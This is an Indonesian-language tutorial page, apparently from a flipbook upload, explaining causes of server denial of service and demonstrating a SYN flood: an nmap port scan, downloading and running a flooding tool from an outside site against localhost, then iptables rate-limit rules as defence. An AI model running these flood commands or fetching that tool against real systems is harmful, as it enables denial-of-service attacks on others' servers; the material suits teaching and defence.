DoS / DDoS (Syn Attack/ Syn Flood) Penyebab ternjadinya DoS ...

DoS / DDoS (Syn Attack/ Syn Flood) Penyebab ternjadinya DoS ...

DoS / DDoS (Syn Attack/ Syn Flood) Penyebab ternjadinya DoS ...

Create successful ePaper yourself

Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.



<strong>DoS</strong> / D<strong>DoS</strong> (<strong>Syn</strong> <strong>Attack</strong>/ <strong>Syn</strong> <strong>Flood</strong>)<br />

<strong>Penyebab</strong> <strong>ternjadinya</strong> <strong>DoS</strong> (Denial of Service) pada Server:<br />

1. Buffer Overflow adalah salah satu metode yang digunakan oleh penyerang untuk<br />

mengeksploitasi sebuah sistem komputer yang memiliki kelemahan (vulnerability) pada salah satu<br />

layanan yang digunakan oleh sistem tersebut. Dengan adanya buffer overflow attacker bisa<br />

mengeksploit dengan membuat localroot (Mengambil alih user root) atau dapat diserang sehingga<br />

servicenya mati (Denial of Service).<br />

Untuk mencegah terjadinya Buffer Overflow, yaitu sesegera mungkin untuk update versi dari aplikasi<br />

tersebut sebelum diketahui oleh attcker.<br />

2. Bottleneck adalah dimana sebuah service tidak dapat menangani karena semua resource<br />

(sumber daya) telah dipakai habis. Contoh sebuah server mempunyai bandwidht 1Mbps, jika dalam<br />

satu waktu yang bersamaan server diakses oleh user biasa dalam jumlah 100 user (asumsi 1 user<br />

mempunyai bandwidth 10Kbps), maka jika ada user ke 1001, user tersebut tidak akan menerima<br />

service dari server. Untuk mencegah terjadinya bottleneck yaitu dengan meng-upgrade hardware dari<br />

sebuah server, menambah bandwidth, atau memperbanyak server dengan teknik loadbalancing.<br />

3. <strong>DoS</strong> / D<strong>DoS</strong> attack<br />

Server akan down jika diserang menggunakan teknik D<strong>DoS</strong>, teknik D<strong>DoS</strong> sendiri banyak caranya<br />

seperti bandwidth flooding, Ping Of Death (<strong>Attack</strong>er akan melakukan ping dengan manipulasi jumlah<br />

paket yang dikirim ke server), UDP <strong>Flood</strong>, dan teknik yang paling sering digunakan itu teknik <strong>Syn</strong><br />

<strong>Attack</strong>.<br />

Demo <strong>Syn</strong> <strong>Attack</strong><br />

1. Scanning Port<br />

attacker@ubuntu:~$ sudo nmap -sV 127.0.0.1<br />

Starting Nmap 5.21 ( http://nmap.org ) at 2012-09-13 18:23 WIT<br />

Nmap scan report for localhost (127.0.0.1)<br />

Host is up (0.000027s latency).<br />

Not shown: 990 closed ports<br />

PORT STATE SERVICE VERSION<br />

22/tcp open ssh OpenSSH 5.9p1 (protocol 2.0)<br />

25/tcp open smtp Sendmail 8.14.4/8.14.4/Debian-2ubuntu2<br />

80/tcp open http Apache httpd 2.2.22 ((Ubuntu))<br />

139/tcp open netbios-ssn Samba smbd 3.X (workgroup: KIOSSUNDIP)<br />

443/tcp open http Apache httpd 2.2.22 ((Ubuntu))<br />

445/tcp open netbios-ssn Samba smbd 3.X (workgroup: KIOSSUNDIP)<br />

587/tcp open smtp Sendmail 8.14.4/8.14.4/Debian-2ubuntu2<br />

631/tcp open ipp CUPS 1.5<br />

3128/tcp open http-proxy Squid webproxy 3.1.19<br />

3306/tcp open mysql MySQL 5.5.24-0ubuntu0.12.04.1<br />

Service Info: Host: idiot; OS: Unix<br />

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .<br />

Nmap done: 1 IP address (1 host up) scanned in 12.01 seconds<br />

Cari port dengan state-nya open, disini bisa menggunakan port 80

2. Download Tool <strong>Syn</strong> <strong>Attack</strong><br />

attacker@ubuntu:~$ wget http://unkn0wn.or.id/vadim.tar.gz<br />

attacker@ubuntu:~$ tar -xzf vadim.tar.gz<br />

attacker@ubuntu:~$ cd dos/<br />

attacker@ubuntu:~$ ./vadimI [domain.com/IP Server] [port] [jumlah paket yang akan dikirim]<br />

attacker@ubuntu:~$ ./vadimI 127.0.0.1 80 9999999999999999999999999999999<br />

Vadim v.Ibeta by Luciffer<br />

Registered to: Anybody<br />

--------------------------------<br />

Slashing your angry Vadims at 127.0.0.1, port 80 spoofed as 9999999999999999999999999999999<br />

Agar dalam attacking bekerja secara daemon, bisa menambah perintah "&" diakhir baris<br />

attacker@ubuntu:~$ ./vadimI 127.0.0.1 80 9999999999999999999999999999999 &<br />

Untuk mencegah dari serangan ini, bisa lihat modul dari Bpk. Agus halaman 39 tentang setting modul<br />

kernel (/etc/sysctl.conf) juga perlu disetting firewall (iptables) dengan menambah rules nya seperti:<br />

root@server:~# iptables -N syn-flood<br />

root@server:~# iptables -A syn-flood -m limit --limit 10/second --limit-burst 50 -j RETURN<br />

root@server:~# iptables -A syn-flood -j LOG --log-prefix "SYN FLOOD: "<br />

root@server:~# iptables -A syn-flood -j DROP<br />

root@server:~# iptables-save<br />

Agar server kita tidak mem-banned IP <strong>Attack</strong>er (hanya melindungi dari <strong>Syn</strong> attacking), maka<br />

root@server:~# iptables -A syn-flood -j LOG --log-prefix "SYN FLOOD: "<br />

root@server:~# iptables -A syn-flood -j DROP<br />

tidak perlu ditulis.<br />

NB:<br />

Jika yang server yang digunakan adalah sebuah mesin virtual (VPS), maka pengaturan IPTABLES<br />

dilakukan pada Server Hostnya, sedangkan pengaturan pada kernel (/etc/sysctl.conf) harus tetap<br />

disetting pada setiap mesin.<br />

jika ingin mengetahui tentang konsep <strong>Syn</strong> <strong>Attack</strong> bisa merujuk ke halaman<br />

http://en.wikipedia.org/wiki/SYN_flood